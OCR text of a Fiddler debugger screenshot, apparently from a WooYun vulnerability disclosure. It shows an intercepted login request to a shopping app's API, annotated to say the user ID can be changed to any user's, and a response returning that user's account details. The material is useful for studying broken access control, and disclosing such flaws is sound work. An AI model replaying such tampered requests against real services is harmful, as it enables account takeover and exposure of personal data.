 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol
1 - HTTP mobile.a
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://mobile.api.muyingzhijia.com/json/reply/Login HTTP/1.1
SystemType: 4
SystemKey: 8ED7EC10-D105-49EA-9E7C-30275C51351F
PhoneModel: m2 note
Language: zh
ClientIp: 192.168.1.100
UserIdentity: 868017029187502
Imei: 868017029187502
NetworkStatus: 2
Resolution: 1080*1920
ClientVersion: 22
ClientVersionName: 3.0.2
AreaId: 0
PushToken: Anu8CiE2BGjlS7KDBOcgPCjruVnMrSpw3xs1Xrhfo2jy
TimeStamp: 1454504228
VerifyKey: A0B839CC3211208A20A1961FE17ECC2E
Source: 1126
UserId: 0
UserCode:
UserLabels:
Token:
Content-Length: 28
可以改变为任意用户ID
639 View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2016 12:57:08 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 350
X-Node: 61.3:30013
Cache-Control: private
Access-Control-Allow-Origin: *
tradeId: 7ea1bcfd31c44ebfac54be5742d83944
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
{"Timestamp":195,"Success":true,"StatusCode":0,"Data":{"User":{"Mobile":"13999999999","UserId":18706,"UserCode":"117765","Uid":"13999999999","UserLabels":[{"Gro
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP to learn mor
www.wooyun.org
Capturing All Processes 1 / 1 http://mobile.api.muyingzhijia.com/json/reply/Login